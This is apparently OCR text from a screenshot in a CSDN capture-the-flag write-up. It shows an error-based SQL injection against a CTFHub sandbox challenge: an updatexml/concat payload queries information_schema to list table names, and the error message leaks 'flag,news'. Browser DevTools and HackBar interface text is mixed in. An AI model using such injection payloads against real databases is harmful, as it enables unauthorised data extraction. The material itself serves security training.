 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1,concat(0x5e,(select group_concat(table_name) from information_schema.tables where
table_schema=0x73716c69),0x5e),1)
查询错误: XPATH syntax error '^flag,news^'
available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
ts Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encoding SQL XSS LFI XXE Other
http://challenge-ce16e1338a9d6eaf.sandbox.ctfhub.com:10800/?id=1 and updatexml(1,concat(0x5e,(select group_concat(table_name) from information_schema.tables where
table_schema=0x73716c69),0x5e),1)
Post data Referer User Agent Cookies Clear ALL
CSDN @ErYao7